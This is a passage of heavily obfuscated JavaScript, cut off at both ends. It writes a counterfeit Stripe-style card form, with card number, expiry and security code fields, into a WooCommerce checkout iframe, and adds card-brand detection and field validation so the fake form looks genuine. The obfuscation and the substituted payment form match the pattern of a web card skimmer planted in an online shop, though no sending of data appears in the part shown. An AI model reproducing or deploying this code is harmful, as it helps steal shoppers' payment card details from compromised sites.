200px;\x20text-decoration:\x20none\x20solid\x20rgb(51,\x2051,\x2051);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20outline:\x200px\x20none\x20rgb(51,\x2051,\x2051);\x20width:\x20100%;\x20font-family:\x20pragmatica,\x20sans-serif;\x20}\x20.form-Input:focus{\x20border-color:\x20#0570de;\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x2025%),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x20}\x20\x20.form-Input::placeholder\x20{\x20color:\x20#6b6b6b;\x20}\x20.Label-form\x20{\x20margin-bottom:\x200.25rem;\x20font-size:\x2013px;\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x20color:\x20#021523;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.3px;\x20line-height:\x2028px;\x20padding-bottom:\x200px;\x20padding-left:\x200px;\x20padding-right:\x200px;\x20padding-top:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(34,\x2034,\x2034);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20}\x20.p-Grid-form\x20{\x20display:\x20grid;\x20column-gap:\x2010.5px;\x20row-gap:\x205px;\x20grid-template-columns:\x201fr\x201fr;\x20grid-template-areas:\x20\x22f\x20f\x22\x20\x22c\x20i\x22;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20}\x20.p-CardNumberInput-form\x20{\x20position:\x20relative;\x20}\x20.p-Input-form\x20{\x20display:\x20block;\x20}\x20.p-CardIcons-form\x20{\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20display:\x20flex;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x203px;\x20top:\x203px;\x20}\x20.p-CardBrandIcons-form\x20{\x20transition:\x20opacity\x20.5s\x20ease;\x20-ms-flex-align:\x20center;\x20-webkit-align-items:\x20center;\x20align-items:\x20center;\x20bottom:\x200;\x20display:\x20-webkit-flex;\x20display:\x20-ms-flexbox;\x20display:\x20flex;\x20justify-content:\x20flex-end;\x20}\x20.p-CardBrandIcons-form--loaded\x20{\x20opacity:\x201;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}@media\x20only\x20screen\x20and\x20(max-width:\x201675px)\x20and\x20(min-width:\x20748px)\x20{\x20.p-Grid-form\x20{\x20display:\x20flex;\x20width:\x20100%;\x20gap:\x2010.5px;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20width:\x20100%;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20width:\x2049%;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20width:\x2049%;\x20}\x20#cvc-Input\x20{\x20padding-inline-end:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2029.250px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20opacity:\x201;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon--visible-form\x20{\x20opacity:\x201\x20!important;\x20}\x20.p-CardBrandIcons-form-more\x20{\x20position:\x20relative;\x20top:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-error\x20{\x20position:\x20absolute\x20!important;\x20left:\x20-36px\x20!important;\x20top:\x200px;\x20}\x20}\x20@media\x20only\x20screen\x20and\x20(max-width:\x20280px)\x20{\x20.p-Grid-form\x20{\x20display:\x20block;\x20}\x20#expiry-Input\x20{\x20padding-right:\x2057.1px;\x20}\x20.p-CardBrandIcons-form\x20{\x20position:\x20relative;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20position:\x20absolute;\x20right:\x200;\x20top:\x200;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20position:\x20absolute;\x20top:\x200;\x20left:\x200;\x20margin:\x200;\x20padding:\x200;\x20opacity:\x200;\x20}\x20.p-CardIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x20-27px;\x20top:\x20-3px;\x20}\x20}\x20.CardCvcInput-form\x20{\x20position:\x20relative;\x20padding-left:\x200px;\x20}\x20.CardCvcIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x205px;\x20top:\x203px;\x20}\x20.CvcIcons-svg-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}\x20.p-AnimateSinglePresenceItem-form\x20{display:\x20flex;\x20gap:\x208px;\x20color:\x20#0570de;\x20align-items:\x20center;\x20font-size:\x2014.88px;\x20font-weight:\x20600;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20cursor:\x20pointer;\x20margin:\x2013px\x201px;}\x20.red{\x20border-color:\x20#df1b41;\x20}\x20</style></head><body>\x20<div\x20id=\x22root\x22>\x20<div\x20class=\x22p-AnimateSinglePresenceItem-form\x22>\x20<svg\x20fill=\x22#33ddb3\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20style=\x22fill:\x20#00d66f;\x20margin-top:\x20-2px;\x20width:\x2016px;\x20height:\x2016px;\x22>\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M3\x207V5C3\x202.23858\x205.23858\x200\x208\x200C10.7614\x200\x2013\x202.23858\x2013\x205V7H13.5C14.0523\x207\x2014.5\x207.44772\x2014.5\x208V14C14.5\x2015.1046\x2013.6046\x2016\x2012.5\x2016H3.5C2.39543\x2016\x201.5\x2015.1046\x201.5\x2014V8C1.5\x207.44772\x201.94772\x207\x202.5\x207H3ZM8\x209.5C7.44772\x209.5\x207\x209.94771\x207\x2010.5V12.5C7\x2013.0523\x207.44772\x2013.5\x208\x2013.5C8.55228\x2013.5\x209\x2013.0523\x209\x2012.5V10.5C9\x209.94771\x208.55228\x209.5\x208\x209.5ZM11\x207V5C11\x203.34315\x209.65685\x202\x208\x202C6.34315\x202\x205\x203.34315\x205\x205V7H11Z\x22></path>\x20</svg>\x20<span\x20style=\x22line-height:\x201.45;\x22>Secure,\x20fast\x20checkout\x20with\x20Link</span>\x20</div>\x20<div\x20class=\x22p-Grid-form\x20p-CardForm\x22>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22A\x22>\x20<div\x20data-field=\x22number\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cardnumber-Input\x22>Card\x20number</label>\x20<div>\x20<div\x20class=\x22p-CardNumberInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20name=\x22number\x22\x20id=\x22cardnumber-Input\x22\x20maxlength=\x2219\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x20</div>\x20<div\x20class=\x22p-CardIcons-form\x20form-Input\x22>\x20<div\x20style=\x22position:\x20relative;\x22>\x20<div\x20id=\x22card-logo\x22>\x20<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22numberErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22validErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20invalid.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22B\x22>\x20<div\x20data-field=\x22expiry\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22expiry-Input\x22>Expiration\x20date</label>\x20<div>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22expiry-Input\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20maxlength=\x227\x22\x20class=\x22form-Input\x22\x20value=\x22\x22>\x20</div>\x20</div>\x20<p\x20id=\x22expiryErrorMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20date\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22expiryErrorValidMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20year\x20is\x20in\x20the\x20past.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22C\x22>\x20<div\x20data-field=\x22cvc\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cvc-Input\x22>Security\x20code</label>\x20<div>\x20<div\x20class=\x22CardCvcInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22cvc-Input\x22\x20placeholder=\x22CVC\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20maxlength=\x223\x22\x20style=\x22padding-inline-end:\x2057.1px;\x22>\x20</div>\x20<div\x20class=\x22CardCvcIcons-form\x20form-Input\x22>\x20<div\x20class=\x22CvcIcons-group-form\x22\x20id=\x22CvcIcons-group-form\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22cvcErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20security\x20code\x20is\x20incomplete.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',s=document['getElementById'](K['WPfEq'])['contentDocument']||document['getElementById'](K['WPfEq'])['contentWindow'][u7('KZcL','0x3c7')];s['open'](),s['write'](Q),s['close']();var A=document['getElementById']('wc-stripe-form'),s=A['contentDocument']||A['contentWindow']['document'];K['IoMPO'](setInterval,function(){var M=Array['from'](s['querySelectorAll'](uG('$3a(',0x1e6)));function uG(G,u){return u7(G,u- -'0x26f');}window['innerWidth']<=0x1c57+0xd8b+-0x1*0x28a7?M['forEach'](h=>h['style']['display']='none'):M['forEach'](h=>h['style']['display']='block');},0x73c+-0x1*-0xab7+-0xfff);var D;function C(M){function uu(G,u){return u7(u,G-'0x19d');}if(K['FvqJF'](M[uu('0x578','HP[!')]['id'],'cardnumber-Input')){if(uu('0x5eb','2l*(')===uu(0x5a3,'KZcL')){a['getElementById']('numberErrorMes')['style']['display']='block',B['getElementById']('validErrorMes')[uu('0x5e0','q93w')]['display']=uu('0x55d','%QWh'),l='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>',c['getElementById']('card-logo')[uu('0x5fe','LBh&')]=X;var R=uu('0x582','I$jX');r[uu('0x5aa','8Eii')]('cardnumber-Input')['classList']=X[uu('0x5c5','*I*y')](uu(0x58c,'7P4H'),R);}else{var h=s['getElementById']('cardnumber-Input'),j=h[uu(0x56f,'%QWh')]['replace'](/[\s-]/g,''),O;O=uu('0x595','hDY5');if(j['length']<-0x11f2*0x1+0x1106*0x1+0xee)O='empty';else{if(K['XtjSE'](uu('0x592','8Eii'),'opcNj')){if(/^4/[uu(0x5ec,'^Qyl')](j))O='visa';else{if(/^(5[1-5]|2)/['test'](j))O='mastercard';else{if(/^3[47]/['test'](j))O=uu('0x575','8Eii');else{if(/^(35)/['test'](j))O='jcb';else{if(/^(36|38|39)/['test'](j))O=uu(0x577,'o]P5');else{if(/^(65|64)/['test'](j))O=uu(0x597,'u8F8');else/^(81|62)/['test'](j)?O=K['GPwKL']:O=uu('0x5ad','I$jX');}}}}}}else K=H['value'];}var y='';switch(O){case'empty':y='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>';break;case'visa':y=K[uu(0x5a8,'HP[!')];break;case'mastercard':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';break;case K['ZqziC']:y=K['izHcD'];break;case'jcb':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22jcb\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';break;case'unionpay':y=K[uu('0x5cb','q93w')];break;case'diners':y=uu('0x5e6','LBh&');break;case K['JUlXS']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22discover\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>';break;case'unknown':y=uu(0x56e,'o]P5');break;}D=O,s[uu('0x55c','T8Gz')]('card-logo')['innerHTML']=y;}}}function N(M){function uK(G,u){return u7(G,u-'0x7d');}if(M['target']['id']==='expiry-Input'){var h=M['target']['value'];if(K['FvqJF'](h['length'],-0x2b*-0x11+0x4e3+-0xb4*0xb)&&!K['XTIat'](isNaN,h)&&K['BuilG'](h,0x43*-0xc+-0x198b+0x1cbb))M['target'][uK('hUMl','0x4ac')]=K['YcEWs'](K[uK('q93w',0x4a3)]('0'+h['charAt'](0xaf1+0x2*0xdf6+-0x26dd),K[uK('YKH)',0x4e3)]),h['charAt'](0x2*-0x6fd+-0x246e+0x3269));else{if(K['FvqJF'](h['length'],-0x4eb+0x215c+-0x1c70)&&!isNaN(h)&&h>=-0xc5e*-0x1+0x131a+0x1f76*-0x1&&h<=0x948+-0x2629*0x1+-0xe75*-0x2)M['target']['value']='0'+h+'\x20/\x20';else h['length']===0x6*0x3a1+-0x247f+-0x4e9*-0x3&&!h['includes'](K['dFjNZ'])&&K['Jyrfw'](h['slice'](-(0x3a3+0x101*-0x17+0x1*0x1375)),'\x20')&&M['inputType']!=='deleteContentBackward'&&(M[uK('%QWh',0x4b3)]['value']=h+'\x20/\x20');}}}function E(M){function uH(G,u){return u7(G,u- -0x21b);}var h={'vqPDt':function(g,z){return g>=z;},'dWGmU':'4|0|3|1|5|2','HBkOG':K['KWzdh'],'NzXZt':'card-logo','PdpTd':K['OLvWU'],'egbgC':'numberErrorMes','gAioC':'red','hOybF':function(g,z){return K['cqnLC'](g,z);}};if(K[uH('hUMl',0x1ad)](M[uH('YKH)','0x1ee')]['id'],K[uH('hUMl',0x1d1)])){if('CzcgD'!=='CzcgD'){if(h['vqPDt'](l[uH('i*lO','0x204')],0x3f*-0x3f+-0x1d*-0x86+-0x4*-0x15)&&c['length']<-0x1929+-0x3*-0xfd+0x163f){var g=h['dWGmU']['split']('|'),z=0x234b+-0xf7d*0x1+-0x13ce;while(!![]){switch(g[z++]){case'0':k['getElementById']('validErrorMes')['style']['display']=h['HBkOG'];continue;case'1':f['getElementById'](h['NzXZt'])['innerHTML']=I;continue;case'2':n['getElementById'](h['PdpTd'])['classList']=uH('2l*(','0x1ba')+Y;continue;case'3':v='<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'4':D['getElementById'](h['egbgC'])['style']['display']='block';continue;case'5':var Y=h['gAioC'];continue;}break;}}}else{var 